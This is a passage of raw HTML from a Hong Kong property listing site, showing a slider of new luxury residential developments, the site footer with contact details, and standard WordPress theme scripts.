(max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_6 .td-slide-meta{max-width:calc(100% + 24px)}}</style><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"\u9999\u6e2f\u8c6a\u5b85\u522b\u5885","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","title_tag":"","autoplay":"2","ms_title_tag":"","limit":"15","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-50049","category_id":"2","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","image_size":"","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","mix_type":"","mix_type_h":"","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","class":"td_block_widget tdi_6","block_type":"td_block_slide","separator":"","in_all_terms":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_slide";
block_tdi_6.post_count = "15";
block_tdi_6.found_posts = "145";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "10";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>香港豪宅别墅</span></h4></div><div id=tdi_6 class="td_block_inner"><div id="tdi_7" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_7_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" class="td-image-wrap " title="天玺·天2期 Phase 2 of Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/10/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20251015/57859.html"  rel="bookmark" title="天玺·天2期 Phase 2 of Cullinan Sky">天玺·天2期 Phase 2 of Cullina...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" class="td-image-wrap " title="天御1期 Phase 1 of The Legacy" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/7-9-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250929/57528.html"  rel="bookmark" title="天御1期 Phase 1 of The Legacy">天御1期 Phase 1 of The Legac...</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" class="td-image-wrap " title="the MVP" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/09/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250912/57155.html"  rel="bookmark" title="the MVP">the MVP</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" class="td-image-wrap " title="尚岸 THE WAVE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/08/1_1-1-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/xinjie">新界区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250813/56489.html"  rel="bookmark" title="尚岸 THE WAVE">尚岸 THE WAVE</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" class="td-image-wrap " title="滶晨（港岛南岸第5A期）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/05/1-18-324x386.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250525/55077.html"  rel="bookmark" title="滶晨（港岛南岸第5A期）">滶晨（港岛南岸第5A期）</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_5" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" class="td-image-wrap " title="Beacon Peak 1期" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250123/53014.html"  rel="bookmark" title="Beacon Peak 1期">Beacon Peak 1期</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_6" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" class="td-image-wrap " title="皇都 State Pavilia" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2025/01/14-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20250106/52691.html"  rel="bookmark" title="皇都 State Pavilia">皇都 State Pavilia</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_7" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" class="td-image-wrap " title="太子道西233号" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/11/0-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20241113/52253.html"  rel="bookmark" title="太子道西233号">太子道西233号</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_8" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" class="td-image-wrap " title="天玺·天 Cullinan Sky" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/09/1-18-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/jiulong">九龙区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240927/51629.html"  rel="bookmark" title="天玺·天 Cullinan Sky">天玺·天 Cullinan Sky</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_9" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" class="td-image-wrap " title="峻誉·渣甸山 Jardini" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/05/6-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240506/49736.html"  rel="bookmark" title="峻誉·渣甸山 Jardini">峻誉·渣甸山 Jardini</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_10" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" class="td-image-wrap " title="帝景园 DYNASTY COURT" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-24-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240412/49100.html"  rel="bookmark" title="帝景园 DYNASTY COURT">帝景园 DYNASTY COURT</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_11" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" class="td-image-wrap " title="Mount Pokfulam" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/04/1-17-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240410/48973.html"  rel="bookmark" title="Mount Pokfulam">Mount Pokfulam</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_12" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" class="td-image-wrap " title="九龙塘 嘉琳｜庭院洋房大宅" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2_1-8-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240329/48719.html"  rel="bookmark" title="九龙塘 嘉琳｜庭院洋房大宅">九龙塘 嘉琳｜庭院洋房大宅</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_13" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" class="td-image-wrap " title="港岛南岸3B期 Blue Coast" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/1-71-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240325/48518.html"  rel="bookmark" title="港岛南岸3B期 Blue Coast">港岛南岸3B期 Blue Coast</a></h3><div class="td-module-meta-info"></div></div></div><div id="tdi_7_item_14" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" class="td-image-wrap " title="ONE STANLEY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.hkxfb.com/wp-content/uploads/2024/03/2-49-324x400.jpg"  ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://www.hkxfb.com/category/jiaodianxinpan/gangdao">港岛区新楼盘</a></span><h3 class="entry-title td-module-title"><a href="https://www.hkxfb.com/20240315/48257.html"  rel="bookmark" title="ONE STANLEY">ONE STANLEY</a></h3><div class="td-module-meta-info"></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="media_image-3" class="td_block_template_8 widget media_image-3 widget_media_image"><h4 class="td-block-title"><span>新房帮小程序</span></h4><img width="430" height="430" src="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg" class="image wp-image-37238  attachment-full size-full" alt="1 9 - 香港楼市:爱国商人逾2亿购大潭豪宅 发展商持货35年终割爱" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9.jpg 430w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-300x300.jpg 300w, https://cdn.hkxfb.com/wp-content/uploads/2022/03/1-9-420x420.jpg 420w" sizes="(max-width: 430px) 100vw, 430px" title="香港楼市:爱国商人逾2亿购大潭豪宅 发展商持货35年终割爱" /></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.hkxfb.com/"><img class="td-retina-data" src="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" data-retina="http://www.hkxfb.com/wp-content/uploads/2018/02/2722.png" alt="香港新房帮" title="香港新房帮"  /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>关于我们</span></div>专注为内地客户提供香港一手新房、香港豪宅、香港别墅、香港写字楼、香港楼市、香港房价等最新资料，倾力打造香港新楼盘资讯平台，发挥深港两地房产联动业务的优势，提供免费深港专车看房服务，协助客户办理香港房产买卖合约、按揭、小孩就读等相关手续。<div class="footer-email-wrap">联系我们: <a href="mailto:15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线">15107550381 邹先生 / 13902485121 郑小姐 / 中原地产内地客户专线</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-37804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37804"><a href="https://www.hkxfb.com/lianxiwomen">关于我们</a></li>
<li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://www.hkxfb.com/category/jiaodianxinpan">香港焦点新盘</a></li>
<li id="menu-item-10373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10373"><a href="https://www.hkxfb.com/category/haozhai">香港豪宅别墅</a></li>
<li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://www.hkxfb.com/category/shangye">香港商业写字楼</a></li>
<li id="menu-item-10372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10372"><a href="https://www.hkxfb.com/category/shipin">香港新楼盘视频</a></li>
<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15766"><a href="https://www.hkxfb.com/category/shenzhenxinpan">深圳一手新盘</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright  新房帮 -  <a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank" style="color:#ccc;">粤ICP备13039090号</a> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502010064" rel="nofollow" target="_blank"  style="color:#ccc;">粤公网安备 44030502010064号</a                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 696d36f834fb5
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-content .alignnone{margin:0;width:100%}.fenqulink a{padding-right:15px}@media (max-width:767px){.home .td-container.td-header-row.td-header-header,.home .tdc-content-wrap>.tdc-row,.home .tdc-content-wrap>.tdc-row:first-child{padding-left:0px!important;padding-right:0px!important}.home .td_block_big_grid_11 .td-animation-stack:nth-child(odd) .td-meta-info-container{padding-left:20px}.home .td-big-grid-wrapper .td_module_mx12 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx5 .td-meta-info-container,.home .td-big-grid-wrapper .td_module_mx13 .td-meta-info-container{padding-left:20px}.home .dingpadding .td_block_inner,.home .ding3liebiao .td_block_inner{padding:0px 10px}}.td-footer-wrapper .block-title span{display:none}@media (min-width:767px){.footer-text-wrap{font-size:17px}}</style>

<div class="td-container"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5474894fca3b4dde2218886405559313";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hkxfb.com/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.6' type='text/css' media='all' />
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/videojs-html5-player/videojs/video.min.js?ver=1.1.10" id="videojs-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.hkxfb.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#tdi_7").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        
            autoSlide: true,
            autoSlideTimer: 2000,
            

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_7 .prevButton"),
        navNextSelector: jQuery("#tdi_7 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    
</script>


<script>var td_res_context_registered_atts=["style_general_block_slide"];</script>

</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

使用 PhpRedis (v5.3.7) 从 Redis 检索了 7800 个对象 (1 MB)。
-->
